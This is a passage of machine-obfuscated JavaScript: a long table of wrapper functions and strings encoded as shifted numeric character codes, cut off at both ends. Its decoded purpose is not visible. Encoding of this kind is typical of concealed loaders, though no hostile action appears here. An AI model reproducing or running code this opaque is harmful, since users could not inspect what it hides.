_0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return 